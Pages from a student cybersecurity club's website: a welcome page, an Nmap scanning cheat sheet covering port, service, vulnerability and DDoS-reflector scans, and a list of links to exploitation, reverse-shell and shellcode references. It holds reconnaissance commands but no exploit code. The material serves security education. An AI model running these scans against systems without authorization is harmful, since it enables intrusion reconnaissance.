
<file: home.html>
<!DOCTYPE html>
<html>
<div>
    <h2 style='font-family:Palatino'>Welcome to Fweefwop!</h2>
    <p>Fweefwop offers a friendly learning environment that allows all interested to participate and learn. We explore cyber security though hands on labs and participate in cyber security competitions, including but not limited to CyberPatriot, picoCTF, CSAW, and BayCyber CTF. </p>
    <h2 style='font-family:Palatino'>Meetings </h2>
    <p>Our weekly meetings are on <b>Sundays from 3:00-5:00pm online. </b> <br>
        Send us an email at <a href="mailto:fweefwopcyber@gmail.com">fweefwopcyber@gmail.com</a> to join and stay in loop. <br>
    </p>
    <h2 style='font-family:Palatino'>Season 2020/2021 Competition Calendar</h2>
    <p><iframe src="https://calendar.google.com/calendar/embed?height=600&amp;wkst=1&amp;bgcolor=%23ffffff&amp;ctz=America%2FLos_Angeles&amp;src=ZndlZWZ3b3BjeWJlckBnbWFpbC5jb20&amp;color=%23039BE5&amp;showTitle=0&amp;showPrint=0&amp;showTz=1&amp;showCalendars=0&amp;showTabs=0" style="border:solid 1px #777" width="800" height="600" frameborder="0" scrolling="no"></iframe></p>
</div>
<br>
</html>
</file>


<file: nmap.html>
<!DOCTYPE html>
<html>
<h3>Nmap Target Selection</h3>
<table>
<tr>
<td style="color:#3276B1; width: 40%;">Scan a single IP</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap 192.168.1.1</td>
</tr>
<tr>
<td style="color:#3276B1; width: 40%;">Scan a host</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap www.testhostname.com</td>
<tr >
<td style="color:#3276B1; width: 40%;">Scan a range of IPs</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap 192.168.1.1-20</td>
</tr>
<tr >
<td style="color:#3276B1; width: 40%;">Scan a subnet</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap 192.168.1.0/24</td>
</tr>
<tr >
<td style="color:#3276B1; width: 40%;">Scan targets from a text file</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -iL list-of-ips.txt</td>
</tr>
</table>
<p>These are all default scans, which will scan 1000 TCP ports. Host discovery will take place.</p>

<h3>Nmap Port Selection</h3>
<table >
<tr >
<td style="color:#3276B1; width: 40%;">Scan a single Port</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -p 22 192.168.1.1</td>
</tr>
<tr>
<td style="color:#3276B1; width: 40%;">Scan a range of ports</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -p 1-100 192.168.1.1</td>
<tr>
<td style="color:#3276B1; width: 40%;">Scan 100 most common ports (Fast)</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -F 192.168.1.1</td>
</tr>
<tr>
<td style="color:#3276B1; width: 40%;">Scan all 65535 ports</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -p- 192.168.1.1</td>
</tr>
</table>
<div class="btx-col-12">
<div class="btx-item js-item-divider btx-divider btx-divider--single btx-center-align">
<div class="btx-divider-line btx-p-border-bg btx-p-border-border" style="width:100%; height:1px;"></div>
</div>
</div>
<p><a id="scantypes"></a></p>
<h3>Nmap Port Scan types</h3>
<table class="table table-condensed">
<tr class="btx-table-body-row btx-s-bg-bg">
<td style="color:#3276B1; width: 40%;">Scan using TCP connect</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -sT 192.168.1.1</td>
</tr>
<tr>
<td style="color:#3276B1; width: 40%;">Scan using TCP SYN scan (default)</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -sS 192.168.1.1</td>
<tr class="btx-table-body-row btx-s-bg-bg">
<td  style="color:#3276B1; width: 40%;">Scan UDP ports</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -sU -p 123,161,162 192.168.1.1</td>
</tr>
<tr>
<td style="color:#3276B1; width: 40%;">Scan selected ports - ignore discovery</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -Pn -F 192.168.1.1</td>
</tr>
</table>
<p>Privileged access is required to perform the default <code>SYN</code> scans. If privileges are insufficient a TCP connect scan will be used. A TCP connect requires a full TCP connection to be established and therefore is a slower scan. Ignoring discovery is often required as many firewalls or hosts will not respond to <code>PING</code>, so could be missed unless you select the <code>-Pn</code> parameter. Of course this can make scan times much longer as you could end up sending scan probes to hosts that are not there.</p>

<div class="btx-col-12">
<div class="btx-item js-item-divider btx-divider btx-divider--single btx-center-align">
<div class="btx-divider-line btx-p-border-bg btx-p-border-border" style="width:100%; height:1px;"></div>
</div>
</div>
<p><a id="servicedetection"></a></p>
<h3>Service and OS Detection</h3>
<table class="table table-condensed">
<tr class="btx-table-body-row btx-s-bg-bg">
<td style="color:#3276B1; width: 40%;">Detect OS and Services</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -A 192.168.1.1</td>
</tr>
<tr>
<td style="color:#3276B1; width: 40%;">Standard service detection</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -sV 192.168.1.1</td>
<tr class="btx-table-body-row btx-s-bg-bg">
<td  style="color:#3276B1; width: 40%;">More aggressive Service Detection</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -sV --version-intensity 5 192.168.1.1</td>
</tr>
<tr>
<td style="color:#3276B1; width: 40%;">Lighter banner grabbing detection</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -sV --version-intensity 0 192.168.1.1</td>
</tr>
</table>
<p>Service and OS detection rely on different methods to determine the operating system or service running on a particular port. The more aggressive service detection is often helpful if there are services running on unusual ports. On the other hand the lighter version of the service will be much faster as it does not really attempt to detect the service simply grabbing the banner of the open service.</p>
<div class="btx-col-12">
<div class="btx-item js-item-divider btx-divider btx-divider--single btx-center-align">
<div class="btx-divider-line btx-p-border-bg btx-p-border-border" style="width:100%; height:1px;"></div>
</div>
</div>
<p><a id="outputformats"></a></p>
<h3>Nmap Output Formats</h3>
<table class="table table-condensed">
<tr class="btx-table-body-row btx-s-bg-bg">
<td style="color:#3276B1; width: 50%;">Save default output to file</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -oN outputfile.txt 192.168.1.1</td>
</tr>
<tr>
<td style="color:#3276B1; width: 50%;">Save results as XML</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -oX outputfile.xml 192.168.1.1</td>
<tr class="btx-table-body-row btx-s-bg-bg">
<td  style="color:#3276B1; width: 50%;">Save results in a format for grep</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -oG outputfile.txt 192.168.1.1</td>
</tr>
<tr>
<td style="color:#3276B1; width: 50%;">Save in all formats</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -oA outputfile 192.168.1.1</td>
</tr>
</table>
<p>The default format could also be saved to a file using a simple file redirect <code>command > file</code>. Using the <code>-oN</code> option allows the results to be saved but also can be monitored in the terminal as the scan is under way. </p>
<div class="btx-col-12">
<div class="btx-item js-item-divider btx-divider btx-divider--single btx-center-align">
<div class="btx-divider-line btx-p-border-bg btx-p-border-border" style="width:100%; height:1px;"></div>
</div>
</div>
<p><a id="nsescripts"></a></p>
<h3>Digging deeper with NSE Scripts</h3>
<table class="table table-condensed">
<tr class="btx-table-body-row btx-s-bg-bg">
<td style="color:#3276B1; width: 30%;">Scan using default safe scripts</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -sV -sC 192.168.1.1</td>
</tr>
<tr>
<td style="color:#3276B1; width: 30%;">Get help for a script</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap --script-help=ssl-heartbleed</td>
</tr>
<tr class="btx-table-body-row btx-s-bg-bg">
<td style="color:#3276B1; width: 30%;">Scan using a specific NSE script</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -sV -p 443 –script=ssl-heartbleed.nse 192.168.1.1</td>
<tr>
<td  style="color:#3276B1; width: 30%;">Scan with a set of scripts</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -sV --script=smb* 192.168.1.1</td>
</tr>
</table>
<p>According to my Nmap install there are currently <strong>581 NSE scripts</strong>. The scripts are able to perform a wide range of security related testing and discovery functions. If you are serious about your network scanning you really should take the time to get familiar with some of them.</p>
<p>The option <code>--script-help=$scriptname</code> will display help for the individual scripts. To get an easy list of the installed scripts try <code>locate nse | grep script</code>. </p>
<p>You will notice I have used the <code>-sV</code> service detection parameter. Generally most NSE scripts will be more effective and you will get better coverage by including service detection.</p>
<div class="btx-col-12">
<div class="btx-item js-item-divider btx-divider btx-divider--single btx-center-align">
<div class="btx-divider-line btx-p-border-bg btx-p-border-border" style="width:100%; height:1px;"></div>
</div>
</div>
<p><a id="ddosreflectors"></a></p>
<h3>A scan to search for DDOS reflection UDP services</h3>
<table>
<tr class="btx-table-body-row btx-s-bg-bg">
<td  style="color:#3276B1; width: 30%;">Scan for UDP DDOS reflectors</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap –sU –A –PN –n –pU:19,53,123,161 –script=ntp-monlist,dns-recursion,snmp-sysdescr 192.168.1.0/24</td>
</tr>
</table>
<p>UDP based DDOS reflection attacks are a common problem that network defenders come up against. This is a handy Nmap command that will scan a target list for systems with open UDP services that allow these attacks to take place. Full details of the command and the background can be found on the <a href="https://isc.sans.edu/diary/Using+nmap+to+scan+for+DDOS+reflectors/18193">Sans Institute Blog</a> where it was first posted.</p>
<div class="btx-col-12">
<div class="btx-item js-item-divider btx-divider btx-divider--single btx-center-align">
<div class="btx-divider-line btx-p-border-bg btx-p-border-border" style="width:100%; height:1px;"></div>
</div>
</div>
<p><a id="httpinfo"></a></p>
<h3>HTTP Service Information</h3>
<table>
<tr class="btx-table-body-row btx-s-bg-bg">
<td  style="color:#3276B1; width: 40%;">Gather page titles from HTTP services</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap --script=http-title 192.168.1.0/24</td>
</tr>
<tr>
<td  style="color:#3276B1; width: 40%;">Get HTTP headers of web services</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap --script=http-headers 192.168.1.0/24</td>
</tr>
<tr class="btx-table-body-row btx-s-bg-bg">
<td  style="color:#3276B1; width: 40%;">Find web apps from known paths</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap --script=http-enum 192.168.1.0/24</td>
</tr>
</table>
<p>There are many HTTP information gathering scripts, here are a few that are simple but helpful when examining larger networks. Helps in quickly identifying what the HTTP service that is running on the open port. Note the <code>http-enum</code> script is particularly noisy. It is similar to <a href="/nikto-website-scanner/">Nikto</a> in that it will attempt to enumerate known paths of web applications and scripts. This will inevitably generated hundreds of <code>404 HTTP responses</code> in the web server error and access logs.</p>
<div class="btx-col-12">
<div class="btx-item js-item-divider btx-divider btx-divider--single btx-center-align">
<div class="btx-divider-line btx-p-border-bg btx-p-border-border" style="width:100%; height:1px;"></div>
</div>
</div>
<p><a id="heartbleed"></a></p>
<h3>Detect Heartbleed SSL Vulnerability</h3>
<table>
<tr class="btx-table-body-row btx-s-bg-bg">
<td  style="color:#3276B1; width: 30%;">Heartbleed Testing</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap -sV -p 443 --script=ssl-heartbleed 192.168.1.0/24</td>
</tr>
</table>
<p>Heartbleed detection is one of the available SSL scripts. It will detect the presence of the well known Heartbleed vulnerability in SSL services. Specify alternative ports to test SSL on mail and other protocols <em>(Requires Nmap 6.46)</em>.</p>
<div class="btx-col-12">
<div class="btx-item js-item-divider btx-divider btx-divider--single btx-center-align">
<div class="btx-divider-line btx-p-border-bg btx-p-border-border" style="width:100%; height:1px;"></div>
</div>
</div>
<p><a id="ipinfo"></a></p>
<h3>IP Address information</h3>
<table>
<tr class="btx-table-body-row btx-s-bg-bg">
<td  style="color:#3276B1; width: 30%;">Find Information about IP address</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'>nmap --script=asn-query,whois,ip-geolocation-maxmind 192.168.1.0/24</td>
</tr>
</table>
<p>Gather information related to the IP address and netblock owner of the IP address. Uses ASN, whois and geoip location lookups. See the <a href="/ip-tools/" title="IP and Domain Information Tools">IP Tools</a> for more information and similar IP address and DNS lookups.</p>
<div>From: HackerTarget.com</div>
</html>
</file>

<file: resources.html>
<!DOCTYPE html>
<html>
<div>
    <h3>Hacker's <a href="https://www.win.tue.nl/~aeb/linux/hh/hh.html#toc6.1">Hut</a>:</h3>
<a href="https://www.win.tue.nl/~aeb/linux/hh/hh-4.html">Password Cracking</a><br>
<a href="https://www.win.tue.nl/~aeb/linux/hh/hh-5.html#ss5.5">Format String Exploit</a><br>
<a href="https://www.win.tue.nl/~aeb/linux/hh/hh-6.html#ss6.1">SQL Injection</a><br>
<a href="https://www.win.tue.nl/~aeb/linux/hh/hh-10.html">Smashing the Stack </a><br>
<a href="https://www.win.tue.nl/~aeb/linux/hh/hh-11.html">Exploiting the Heap</a><br>
</div>
<div>
    <h3>CTF <a href="https://bitvijays.github.io/index.html">Series:</a></h3>
<a href="https://bitvijays.github.io/LFC-Forensics.html">Forensics</a><br>
<a href="https://bitvijays.github.io/LFC-BinaryExploitation.html">Binary Exploitation</a><br>
</div>
     
<div>
<h3>Pentest</h3>
<table>
<tr>
<td style="color:#3276B1; width: 40%;">NMAP </td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'><a href="https://hackertarget.com/nmap-cheatsheet-a-quick-reference-guide/">NMAP Quick Cheatsheet</a></td>
</tr>
<tr>
<td style="color:#3276B1; width: 40%;">Reverse Shell </td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'><a href="http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet">Reverse Shell Quick Cheatsheet</a></td>    
</tr>
<tr>
<td style="color:#3276B1; width: 40%;">Vim </td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'><a href="https://vim.rtorr.com/">Vim Quick Cheatsheet</a></td>    
</tr>
</table>
</div>    

<div>
<h3>Binary Exploitation</h3>
<table>
<tr>
   <td style="color:#3276B1; width: 40%;">Primer</td><td><a href="https://zhu45.org/posts/2017/Jul/30/understanding-how-function-call-works/#:~:text=The%20portion%20of%20the%20stack,very%20top%20addresses%20of%20memory.">Understand Function Call</a></td> 
</tr>
<tr>
    <td style="color:#3276B1; width: 40%;">GDB Reference</td><td><a href="https://www.cs.virginia.edu/~cr4bd/4630/S2017/gdb-cheat.html">Handy GDB Commands</a></td>
</tr>
<tr>
    <td style="color:#3276B1; width: 40%;">BoF <a href="https://en.wikipedia.org/wiki/Return-oriented_programming">ROP</a> Building</td><td style='font-family: "Courier 10 Pitch", Courier, monospace;'><a href="https://ropemporium.com/guide.html">ROP Emporium</a></td>
</tr>
<tr>
<td style="color:#3276B1; width: 40%;">Shellcode</td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'><a href="http://shell-storm.org/shellcode">Shell Storm</a></td>
</tr>
<tr>
<td style="color:#3276B1; width: 40%;">Georgia Tech's course </td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'><a href="https://tc.gts3.org/cs6265/2019/tut/tut01-warmup1.html">GDB, Pwntool, Ghidra and shellcode</a></td>
</tr>
<tr>
<td style="color:#3276B1; width: 40%;">RPI's labs </td>
<td style='font-family: "Courier 10 Pitch", Courier, monospace;'><a href="http://security.cs.rpi.edu/courses/binexp-spring2015/">Buffer overflow labs</a></td>    
</tr>
</table>
<br/>
</div>   
</html>
</file>
